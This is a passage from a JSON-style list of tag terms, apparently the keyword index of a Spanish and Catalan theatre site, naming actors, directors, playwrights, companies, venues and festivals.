Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero 